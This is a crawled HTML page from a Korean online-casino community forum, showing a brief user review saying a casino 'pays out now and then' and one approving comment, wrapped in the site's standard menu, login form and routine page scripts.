

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.casinostori.com/review/%ED%9B%84%EA%B8%B0-1/
body_size: 10651
content:
<!doctype html>
<html lang="ko">

<head>
    <meta charset="utf-8">
    <meta name="viewport" id="meta_viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
    <meta name="HandheldFriendly" content="true">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="imagetoolbar" content="no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-site-verification" content="zep2F5Lu0SaRTONgod_iSffnCn3sATTXvS-Qhp0hgsg" />
    <meta name="robots" content="index,follow">
        <link rel="canonical" href="www.casinostori.com/review/%ED%9B%84%EA%B8%B0-1/">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBPCCECYMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBPCCECYMJ');
</script>
    <title>후기 </title>
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/manifest.json">
    <link rel="stylesheet" href="https://www.casinostori.com/theme/story/css/default.css?ver=20260123043155">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260123" />
    <link rel="stylesheet" href="//cdn.jsdelivr.net/npm/xeicon@2.3.3/xeicon.min.css?ver=20260123" />
    <!--[if lte IE 8]>
<script src="https://www.casinostori.com/js/html5.js"></script>
<![endif]-->
    <script>
        // 자바스크립트에서 사용하는 전역변수 선언
        var g5_url = "https://www.casinostori.com";
        var g5_bbs_url = "https://www.casinostori.com/bbs";
        var g5_is_member = "";
        var g5_is_admin = "";
        var g5_is_mobile = "";
        var g5_bo_table = "review";
        var g5_sca = "";
        var g5_editor = "smarteditor2";
        var g5_cookie_domain = "";
                    </script>
    
<link rel="stylesheet" href="https://www.casinostori.com/theme/story/css/storyBasic.css?ver=20260123043155">
<link rel="stylesheet" href="https://www.casinostori.com/theme/story/css/storyDark.css?ver=20260123043155">
<link rel="stylesheet" href="https://www.casinostori.com/theme/story/css/mediaCSS.css?ver=20260123043155">
<link rel="stylesheet" href="//cdn.jsdelivr.net/font-nanum/1.0/nanumgothic/nanumgothic.css?ver=20260123043155">
<link rel="stylesheet" href="//cdn.jsdelivr.net/gh/moonspam/NanumSquare@1.0/nanumsquare.css?ver=20260123043155">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260123043155">
<link rel="stylesheet" href="https://www.casinostori.com/theme/story/skin/board/basic/style.css?ver=20260123043155">
<link rel="stylesheet" href="https://www.casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260123043155">
<link rel="stylesheet" href="https://www.casinostori.com/theme/story/skin/themecommon.css?ver=20260123043155">
<link rel="stylesheet" href="https://www.casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260123043155">
<link rel="stylesheet" href="https://www.casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260123043155">
<link rel="stylesheet" href="https://www.casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260123043155">
<!-- SEO -->
<link rel="canonical" href="https://www.casinostori.com/review/%ED%9B%84%EA%B8%B0-1/" />
<meta name="keywords" content="후기,간간히,잘주네,ㅎㅎㅎ" />
<meta name="description" content="간간히 잘주네 ㅎㅎㅎ" />
<meta name="author" content="CASINO STORY" />
<meta property="og:type" content="website" />
<meta property="og:title" content="후기" />
<meta property="og:description" content="간간히 잘주네 ㅎㅎㅎ" />
<meta property="og:image" content="https://www.casinostori.com/data/file/review/c5dd4df3648a6207970abbf0d957d31b_PfaetLpT_bae1b32107c2e01fd2854f335220c0e7c07eb43f.jpg" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="CASINO STORY" />
<meta property="og:url" content="https://www.casinostori.com/review/%ED%9B%84%EA%B8%B0-1/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="https://www.casinostori.com/data/file/review/c5dd4df3648a6207970abbf0d957d31b_PfaetLpT_bae1b32107c2e01fd2854f335220c0e7c07eb43f.jpg" />
<meta name="twitter:title" content="후기" />
<meta name="twitter:description" content="간간히 잘주네 ㅎㅎㅎ" />
<meta itemprop="description" content="간간히 잘주네 ㅎㅎㅎ">
<meta itemprop="image" content="https://www.casinostori.com/data/file/review/c5dd4df3648a6207970abbf0d957d31b_PfaetLpT_bae1b32107c2e01fd2854f335220c0e7c07eb43f.jpg">
<meta name="distribution" content="간간히 잘주네 ㅎㅎㅎ">
<meta name="robots"  content="index,follow">
<meta name="subject" content="후기">
<script src="https://www.casinostori.com/js/jquery-1.12.4.min.js?ver=20260123043155"></script>
<script src="https://www.casinostori.com/js/jquery-migrate-1.4.1.min.js?ver=20260123043155"></script>
<script src="https://www.casinostori.com/js/jquery.menu.js?ver=20260123043155"></script>
<script src="https://www.casinostori.com/js/common.js?ver=20260123043155"></script>
<script src="https://www.casinostori.com/js/wrest.js?ver=20260123043155"></script>
<script src="https://www.casinostori.com/js/placeholders.min.js?ver=20260123043155"></script>
</head>
<body>
    <style>
  @charset "utf-8";

  
  /* 테마 넓이 */
  .gnb1_area_wrap0,
  .topmenu1_wrap0,
  .allmenu_list,
  .story_allcon_wrap0,
  .openmenu_wrap0,
  .footer_Util_wrap0 {
    width: 1280px;
  }

  .story_logo {
    top: 10px;
  }

  /*
				*/

  /* 로그인 */
  .story_mobileM_login li {
    width: 50%;
  }

  /* TOP메뉴 */

  /* 배경 */

  /* 풋터 */
  .openmenu_wrap00 {
    display: block;
  }

  ul.openmenu_ul li.om_section_group {
    padding-left: 90px;
  }

  /* 검색페이지 */
  .sch_res_list h2 {
    margin: 0 !important;
    padding: 10px;
    background-color: #eee;
  }

  .sch_more {
    top: 13px;
    right: 10px;
  }

  .sch_res_list li:last-child {
    border-bottom: 0;
  }

  .sch_res_list p {
    line-height: 26px;
  }

  /* 소셜로그인 */
  .sns-wrap {
    text-align: right !important;
  }

  #sns_login .sns-icon {
    display: inline-block !important;
    width: auto !important;
    height: 30px !important;
    line-height: 30px !important;
    padding-left: 30px !important;
    background-position: 1px 0 !important;
    border-radius: 3px;
  }

  #sns_login .txt {
    display: none;
  }

  /* 배너 */
  .mainban_area_wrap {}

  .story_pm_sideban {}

  .story_pm_topban {}

  #top_proban_wrap00 {
    display: none;

    background: url(#/gnu_portal02/theme/story/img/sample/sam_proban.png?ver=1) center top no-repeat;
  }
</style>


<!-- 기본JS -->
<script>
  function story_getCookie(name) {
    var Found = false;
    var start, end;
    var i = 0;
    while (i <= document.cookie.length) {
      start = i;
      end = start + name.length;
      if (document.cookie.substring(start, end) == name) {
        Found = true;
        break;
      }
      i++;
    }
    if (Found == true) {
      start = end + 1;
      end = document.cookie.indexOf(";", start);
      if (end < start) end = document.cookie.length;
      return document.cookie.substring(start, end);
    }
    return "";
  }

  function story_setCookie1(name, value, expiredays) {
    var todayDate = new Date();
    todayDate.setDate(todayDate.getDate() + expiredays);
    document.cookie =
      name +
      "=" +
      escape(value) +
      "; path=/; expires=" +
      todayDate.toGMTString() +
      ";";
  }
</script>

<div id="top_proban_wrap00">
  <a href="/" class="proban_link"></a>
  <form name="story_tban_form">
    <div class="top_proban_day">
      <span><input name="tban_event1" type="checkbox" value="tban_checkbox1" /></span>
      <span class="day">3일동안 안보기</span>
    </div>
    <button type="button" class="top_proban_close" onclick="javascript:story_tban_closeWin1();">
      <i class="fa fa-times"></i>
    </button>
  </form>
</div>

<script>
  var eventCookie = story_getCookie("story_tban_memo1");
  if (eventCookie != "tbna_no1") {
    document.all["top_proban_wrap00"].style.visibility = "visible";
  } else if (eventCookie == "tbna_no1") {
    document.getElementById("top_proban_wrap00").style.display = "none";
  }

  function story_tban_closeWin1() {
    if (document.story_tban_form.tban_event1.checked) {
      story_setCookie1("story_tban_memo1", "tbna_no1", 3);
    }
    document.getElementById("top_proban_wrap00").style.display = "none";
  }
</script>

<div class="gnb1_area_wrap00">
  <div class="gnb1_area_wrap0">
    <div class="story_search">
      <fieldset>
        <legend>사이트 내 전체검색</legend>
        <form action="https://www.casinostori.com/bbs/search.php" method="get" onsubmit="return fsearchbox_submit(this);">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx1" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx1" class="inputText" title="검색어" />
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <i class="fa fa-search"></i>
        </form>
      </fieldset>
      <span class="story_tooltip search">검색어 입력후 ENTER</span>
    </div>
    <div class="story_logo">
      <a href="/">
        <img class="mx-auto" src="
					https://www.casinostori.com/theme/story/img/logo_story.png" alt="LOGO" />
      </a>
    </div>
    <div class="story_newConnect">
      <ul>
        <li>
          <a href="https://www.casinostori.com/bbs/new.php">
            <i class="xi-forum-o"></i>
            <i class="xi-refresh"></i>
            <span class="story_tooltip sitenew">새글보기</span>
          </a>
        </li>
        <li>
          <a href="https://www.casinostori.com/bbs/current_connect.php">
            <i class="xi-user-plus-o"></i>
            <span class="story_tooltip current_con">현재접속자</span>
          </a>
        </li>
      </ul>
    </div>
    <div class="story_login">
      <ul>

                  <li><a class="Log" href="https://www.casinostori.com/bbs/login.php">로그인</a></li>
          <li><a class="Mem" href="https://www.casinostori.com/bbs/register.php">회원가입</a></li>
              </ul>
    </div>
    <nav>
      <div class="topmenu1_wrap00_Fheight">
        <div class="topmenu1_wrap00">
          <div class="topmenu1_wrap0">
            <div class="story_menu">
              <div class="topmenu1_wrap00_allbg"></div>

              <ul class="topnav">
                                  <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노 스토리</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/notice" target="_self" class="on2_no">공지사항</a></li>
                                  <li class="subnav_d02"><a href="/event" target="_self" class="on2_no">이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노사이트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a></li>
                                  <li class="subnav_d02"><a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">게시판</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/free" target="_self" class="on2_no">자유게시판</a></li>
                                  <li class="subnav_d02"><a href="/review" target="_self" class="on2_no">후기게시판</a></li>
                                  <li class="subnav_d02"><a href="/introduce" target="_self" class="on2_no">가입인사</a></li>
                                  <li class="subnav_d02"><a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 카지노</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/casinostory" target="_self" class="on2_no">카지노 썰</a></li>
                                  <li class="subnav_d02"><a href="/casinotip" target="_self" class="on2_no">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 슬롯</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a></li>
                                  <li class="subnav_d02"><a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="/gallery" target="_self" class="mnav fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">스토리 포인트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>

            </div>
            <button type="button" class="allmenu_btn" onclick="">
              <i class="xi-bars"></i></button>
            <div class="allmenu_list">
              <button type="button" class="allmenu_close">
                <i class="xi-close-min"></i>
              </button>
              <div class="allmenu_bg"></div>
              <ul class="allmenu_ul">
                                  <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노 스토리</a>
                    <ul>
                  <li><a class="section_2dep" href="/notice" target="_self">공지사항</a></li>
                                  <li><a class="section_2dep" href="/event" target="_self">이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노사이트</a>
                    <ul>
                  <li><a class="section_2dep" href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self">보증카지노&슬롯</a></li>
                                  <li><a class="section_2dep" href="/event_alliance" target="_self">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">게시판</a>
                    <ul>
                  <li><a class="section_2dep" href="/free" target="_self">자유게시판</a></li>
                                  <li><a class="section_2dep" href="/review" target="_self">후기게시판</a></li>
                                  <li><a class="section_2dep" href="/introduce" target="_self">가입인사</a></li>
                                  <li><a class="section_2dep" href="/plugin/attendance/attendance.php" target="_self">출석체크</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 카지노</a>
                    <ul>
                  <li><a class="section_2dep" href="/casinostory" target="_self">카지노 썰</a></li>
                                  <li><a class="section_2dep" href="/casinotip" target="_self">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 슬롯</a>
                    <ul>
                  <li><a class="section_2dep" href="/freeslot?sca=VENDOR" target="_self">무료슬롯</a></li>
                                  <li><a class="section_2dep" href="/jackpot" target="_self">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="/gallery" target="_self" class="section_1dep fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">스토리 포인트</a>
                    <ul>
                  <li><a class="section_2dep" href="/game/exchange_point.php" target="_self">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>
            </div>
            <!--  } 전체메뉴 -->
            <a href="/" class="home_btn"><i class="xi-home-o"></i></a><!--홈 버튼-->
          </div>
        </div>
      </div>
    </nav>

    <script>
      var a =
        $(".topmenu1_wrap00").offset().top -
        parseFloat($(".topmenu1_wrap00").css("marginTop").replace(/auto/, 0));
      $(window).scroll(function(b) {
        var c = $(this).scrollTop();
        if (c >= a) {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).addClass("fixed");
          $(".story_dark, .allmenu_list, .home_btn").css("display", "none");
        } else {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).removeClass("fixed");
          $(".story_dark, .home_btn").css("display", "block");
        }
      });
    </script>

    <button type="button" class="story_dark" onclick="changeDarkMode()">
      <i class="fa fa-moon-o"></i>
    </button>

    <script>
      (function() {
        let onpageLoad = localStorage.getItem("theme_common") || "";
        let element = document.body;
        if (onpageLoad.trim() !== "") {
          element.classList.add(onpageLoad);
        }
      })();

      function changeDarkMode() {
        let element = document.body;
        element.classList.toggle("_darkmode");
        let theme = localStorage.getItem("theme_common");
        if (theme && theme === "_darkmode") {
          localStorage.setItem("theme_common", "");
        } else {
          localStorage.setItem("theme_common", "_darkmode");
        }
      }
    </script>
    <button type="button" class="story_menu_MobileBtn">
      <i class="fa fa-bars"></i></button>
    <div class="story_mobileM_G_bg"></div>
    <button type="button" class="story_mobileM_G_close">
      <i class="fa fa-times"></i></button>
    <div class="story_mobileM_G">
      <!--모바일 로그인 {-->
      <div class="story_mobileM_login">
        <ul>

                      <li><a class="Mem" href="https://www.casinostori.com/bbs/register.php"><i class="fa fa-check-square-o"></i>회원가입</a></li>
            <li><a class="Log" href="https://www.casinostori.com/bbs/login.php"><i class="fa fa-power-off"></i>로그인</a></li>
          
        </ul>
      </div>
      <!--} 모바일 로그인-->

      <!--모바일 검색 {-->
      <div class="story_mobileM_search">
        <form action="https://www.casinostori.com/theme/story/search.php" method="post" onsubmit="return fsearchbox_submit(this);" class="form_story_mobileM_search">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx2" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx2" class="inputText" title="검색어" />
          <!--검색필드-->
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <!--검색버튼-->
        </form>
        <i class="fa fa-search"></i>
      </div>
      <!--} 모바일 검색-->

      <!--모바일 기타정보 {-->
      <div class="story_mobileM_loginEtc">
        <ul>
          <li>
            <a href="https://www.casinostori.com/bbs/new.php">
              <i class="xi-refresh"></i>
              새글
            </a>
          </li>
          <li>
            <a href="https://www.casinostori.com/bbs/current_connect.php">
              <i class="xi-users"></i>
              접속자
            </a>
          </li>
        </ul>
      </div>
      <!--} 모바일 기타정보-->

      <!--모바일메뉴 {-->
      <div class="story_mobileM_menu">
        <ul class="mbM_sleft_d_01_m">
          
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노 스토리 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/notice" target="_self" class="on2_no">공지사항</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event" target="_self" class="on2_no">이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노사이트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">게시판 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/free" target="_self" class="on2_no">자유게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/review" target="_self" class="on2_no">후기게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/introduce" target="_self" class="on2_no">가입인사</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 카지노 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/casinostory" target="_self" class="on2_no">카지노 썰</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/casinotip" target="_self" class="on2_no">카지노 팁</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 슬롯 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="/gallery" target="_self" class="on1_no fontNanumSquare">갤러리 </a>
                                      </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">스토리 포인트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a>
            </li>
          </ul>
          </li>
                </ul>
      </div>
      <!--} 모바일메뉴-->
    </div>
    <div class="gnb1_area_top_bg1"></div>
    <div class="gnb1_area_menu_shadow"></div>
  </div>
  <div class="gnb1_area_top_bg2"></div>
</div>
<div class="story_allcon_wrap0">
  <div class="contents_area_wrap0">
    <div class="story_contents_box">
<script src="https://www.casinostori.com/js/viewimageresize.js"></script>

<!-- 게시물 읽기 시작 { -->
<article id="bo_v" style="width:100%">
    <header>
        <div id="bo_v_title">
                        <p class="bo_v_tit">
                                후기</p>
        </div>
    </header>

    <section id="bo_v_info">
        <div class="profile_info">
            <div class="pf_img"><img src="https://www.casinostori.com/img/no_profile.gif" alt="profile_image"></div>
            <div class="profile_info_ct">
                <span class="sound_only">작성자</span> <strong><span class="member_level">4</span> <span class="sv_member">geeeeebb</span></strong><br>
                <span class="sound_only">댓글</span><strong><a href="#bo_vc"> <i class="fa fa-commenting-o" aria-hidden="true"></i> 1건</a></strong>
                <span class="sound_only">조회</span><strong><i class="fa fa-eye" aria-hidden="true"></i> 2,515회</strong>
                <strong class="if_date"><span class="sound_only">작성일</span><i class="fa fa-clock-o" aria-hidden="true"></i> 24-07-13 17:59</strong>
            </div>
        </div>

        <!-- 게시물 상단 버튼 시작 { -->
        <div id="bo_v_top">
            
            <ul class="btn_bo_user bo_v_com">
                <li><a href="https://www.casinostori.com/review" class="btn_b01 btn" title="목록"><i class="fa fa-list" aria-hidden="true"></i><span class="sound_only">목록</span></a></li>
                                                            </ul>
            <script>
                jQuery(function($) {
                    // 게시판 보기 버튼 옵션
                    $(".btn_more_opt.is_view_btn").on("click", function(e) {
                        e.stopPropagation();
                        $(".more_opt.is_view_btn").toggle();
                    });
                    $(document).on("click", function(e) {
                        if (!$(e.target).closest('.is_view_btn').length) {
                            $(".more_opt.is_view_btn").hide();
                        }
                    });
                });
            </script>
                    </div>
        <!-- } 게시물 상단 버튼 끝 -->
    </section>

    <section id="bo_v_atc">
        <div id="bo_v_share">
                                </div>

        <div id="bo_v_img">
<a href="https://www.casinostori.com/bbs/view_image.php?bo_table=review&amp;fn=c5dd4df3648a6207970abbf0d957d31b_PfaetLpT_bae1b32107c2e01fd2854f335220c0e7c07eb43f.jpg" target="_blank" class="view_image"><img src="https://www.casinostori.com/data/file/review/thumb-c5dd4df3648a6207970abbf0d957d31b_PfaetLpT_bae1b32107c2e01fd2854f335220c0e7c07eb43f_600x355.jpg" alt=""/></a></div>

        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"><p>간간히 잘주네 ㅎㅎㅎ</p></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
    
            <ul class="bo_v_nb">
            <li class="btn_prv"><span class="nb_tit"><i class="fa fa-chevron-up" aria-hidden="true"></i> 이전글</span><a href="https://www.casinostori.com/review/%EB%9D%BC%EB%B0%94%EC%B9%B4%EC%A7%80%EB%85%B8/">라바카지노</a> <span class="nb_date">24.07.18</span></li>            <li class="btn_next"><span class="nb_tit"><i class="fa fa-chevron-down" aria-hidden="true"></i> 다음글</span><a href="https://www.casinostori.com/review/%ED%9B%84%EA%B8%B0/">후기</a> <span class="nb_date">24.07.13</span></li>        </ul>
    
    
<script>
    // 글자수 제한
    var char_min = parseInt(0); // 최소
    var char_max = parseInt(0); // 최대
</script>
<button type="button" class="cmt_btn"><span class="total"><b>댓글</b> 1</span><span class="cmt_more"></span></button>
<!-- 댓글 시작 { -->
<section id="bo_vc">
    
        <article id="c_963" >
            <div class="pf_img"><img src="https://www.casinostori.com/data/member_image/ke/ken4.gif?1714964044" alt="profile_image"></div>

            <div class="cm_wrap">
                <header style="z-index:2">
                                        <span class="member_level">43</span> <span class="member">유덕화</span>                                        <span class="sound_only">작성일</span>
                    <span class="bo_vc_hdinfo"><i class="fa fa-clock-o" aria-hidden="true"></i> <time datetime="2024-07-17T10:43:00+09:00">24-07-17 10:43</time></span>
                                    </header>

                <!-- 댓글 출력 -->
                <div class="cmt_contents">
                    <p>
                                                소액이지만 낫베드 ㅅㅅ                    </p>
                                    </div>
                <span id="edit_963" class="bo_vc_w"></span><!-- 수정 -->
                <span id="reply_963" class="bo_vc_w"></span><!-- 답변 -->

                <input type="hidden" value="" id="secret_comment_963">
                <textarea id="save_comment_963" style="display:none">소액이지만 낫베드 ㅅㅅ</textarea>
            </div>
                        <script>
                $(function() {
                    // 댓글 옵션창 열기
                    $(".btn_cm_opt").on("click", function() {
                        $(this).parent("div").children(".bo_vc_act").show();
                    });

                    // 댓글 옵션창 닫기
                    $(document).mouseup(function(e) {
                        var container = $(".bo_vc_act");
                        if (container.has(e.target).length === 0)
                            container.hide();
                    });
                });
            </script>
        </article>
        
</section>
<!-- } 댓글 끝 -->

<!-- } 댓글 쓰기 끝 -->
<script>
    jQuery(function($) {
        //댓글열기
        $(".cmt_btn").click(function(e) {
            e.preventDefault();
            $(this).toggleClass("cmt_btn_op");
            $("#bo_vc").toggle();
        });
    });
</script><script src="https://www.casinostori.com/js/md5.js"></script>
</article>
<!-- } 게시판 읽기 끝 -->

<script>
    
    function board_move(href) {
        window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
    }
</script>

<script>
    $(function() {
        $("a.view_image").click(function() {
            window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
            return false;
        });

        // 추천, 비추천
        $("#good_button, #nogood_button").click(function() {
            var $tx;
            if (this.id == "good_button")
                $tx = $("#bo_v_act_good");
            else
                $tx = $("#bo_v_act_nogood");

            excute_good(this.href, $(this), $tx);
            return false;
        });

        // 이미지 리사이즈
        $("#bo_v_atc").viewimageresize();
    });

    function excute_good(href, $el, $tx) {
        $.post(
            href, {
                js: "on"
            },
            function(data) {
                if (data.error) {
                    alert(data.error);
                    return false;
                }

                if (data.count) {
                    $el.find("strong").text(number_format(String(data.count)));
                    if ($tx.attr("id").search("nogood") > -1) {
                        $tx.text("이 글을 비추천하셨습니다.");
                        $tx.fadeIn(200).delay(2500).fadeOut(200);
                    } else {
                        $tx.text("이 글을 추천하셨습니다.");
                        $tx.fadeIn(200).delay(2500).fadeOut(200);
                    }
                }
            }, "json"
        );
    }
</script>
<!-- } 게시글 읽기 끝 --></div>
<div class="story_side_contents_R">
    
<section id="ol_before" class="ol">
	<div id="ol_be_cate">
    	<p><span class="sound_only">회원</span>로그인</p>
    	<a href="https://www.casinostori.com/bbs/register.php" class="join">회원가입</a>
    </div>
    <form name="foutlogin" action="https://www.casinostori.com/bbs/login_check.php" onsubmit="return fhead_submit(this);" method="post" autocomplete="off">
        <fieldset>
            <div class="ol_wr">
                  <input
                    type="hidden"
                    name="url"
                    value="//www.casinostori.com/review/%ED%9B%84%EA%B8%B0-1/"
                  />
                  <label for="ol_id" id="ol_idlabel" class="sound_only"
                    >회원아이디<strong>필수</strong></label
                  >
                  <input
                    type="text"
                    id="ol_id"
                    name="mb_id"
                    required
                    maxlength="20"
                    placeholder="아이디"
                  />
                  <label for="ol_pw" id="ol_pwlabel" class="sound_only"
                    >비밀번호<strong>필수</strong></label
                  >
                  <input
                    type="password"
                    name="mb_password"
                    id="ol_pw"
                    required
                    maxlength="20"
                    placeholder="비밀번호"
                  />
                </div>
                <div class="ol_wr btn_subm">
                  <input
                    type="submit"
                    id="ol_submit"
                    value="로그인"
                    class="btn_b02 trans"
                  />
                </div>
                <div class="ol_auto_wr">
                  <div id="ol_auto" class="chk_box">
                    <input
                      type="checkbox"
                      name="auto_login"
                      value="1"
                      id="auto_login"
                      class="selec_chk"
                    />
                    <label for="auto_login" id="auto_login_label"
                      ><span></span>자동로그인</label
                    >
                  </div>
                  <div id="ol_svc">
                    <a
                      href="https://www.casinostori.com/bbs/password_lost.php"
                      id="ol_password_lost"
                      class="trans"
                      ><i class="xi-lock"></i>정보찾기</a
                    >
                    <a href="https://www.casinostori.com/bbs/register.php" class="join trans"
                      ><i class="xi-user"></i>회원가입</a
                    >
                  </div>
                  <!-- <span class="ol_snslogin"><i class="xi-lock-o"></i> SNS</span> -->
                </div>
        
        </fieldset>
